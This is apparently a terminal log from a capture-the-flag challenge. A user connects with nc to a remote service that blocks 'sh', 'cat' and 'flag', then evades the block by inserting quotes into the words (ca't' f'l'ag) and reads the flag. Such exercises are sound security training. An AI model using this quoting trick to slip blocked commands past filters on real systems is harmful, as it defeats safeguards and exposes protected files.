 myheart@aaa: ~
myheart@aaa:~$ nc 120.46.59.242 2122
Please input your command
No sh,no cat,no flag.
bin
dev
flag
lib
lib32
lib64
pwn2
ca't' f'l'ag
flag{55814694-a27f-4043-bcc2-d43ae91ba8f0}
sh: 2: : not found
You have nothing.
^C
myheart@aaa:~$ nc 120.46.59.242 2122
Please input your command
No sh,no cat,no flag.
bin
dev
flag
lib
lib32
lib64
pwn2
ca"t" f"l"ag
flag{55814694-a27f-4043-bcc2-d43ae91ba8f0}
sh: 2: : not found
You have nothing.